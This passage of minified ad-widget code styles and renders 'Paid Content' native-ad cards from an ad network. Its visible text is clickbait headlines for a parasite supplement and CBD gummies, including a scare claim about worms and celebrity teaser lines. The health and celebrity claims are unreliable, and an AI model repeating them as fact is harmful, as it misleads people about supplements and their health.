.pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//ruamupr.com/wc/3160/13293/24829/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3160/13293/24625/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3160", "widget_id": 3160, "cb": "//ruamupr.com/wv/3160/13293/24829,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3400','<style id="__style_ruamupr_com3400" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3400 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3400 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3400 a:link,#_ruamupr_com3400 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3400 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 3% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 2% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 1% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/25006/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25006"></span><span class="pngmonety_asg pngmonety_25006"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/25006/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Elon Musk Under Fire After Shocking Announcement</div></span><span class="pngmonety_asg pngmonety_25006"></span></a><a href="//ruamupr.com/wc/3400/13293/25006/25006,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24625/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24625/25006,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3400/13293/24625/25006,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1789", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3400", "widget_id": 3400, "cb": "//ruamupr.com/wv/3400/13293/25006,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3403','<style id="__style_ruamupr_com3403" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3403 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3403 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3403 a:link,#_ruamupr_com3403 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3403 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24988 { background-image: url( //ruamupr.com/images/24988/24988-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24982 { background-image: url( //ruamupr.com/images/24982/24982-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24978 { background-image: url( //ruamupr.com/images/24978/24978-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 4% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24988 { background-image: url( //ruamupr.com/images/24988/24988-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24982 { background-image: url( //ruamupr.com/images/24982/24982-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24978 { background-image: url( //ruamupr.com/images/24978/24978-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 3% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24988 { background-image: url( //ruamupr.com/images/24988/24988-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24982 { background-image: url( //ruamupr.com/images/24982/24982-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24978 { background-image: url( //ruamupr.com/images/24978/24978-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 2% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24988 { background-image: url( //ruamupr.com/images/24988/24988-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24982 { background-image: url( //ruamupr.com/images/24982/24982-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24978 { background-image: url( 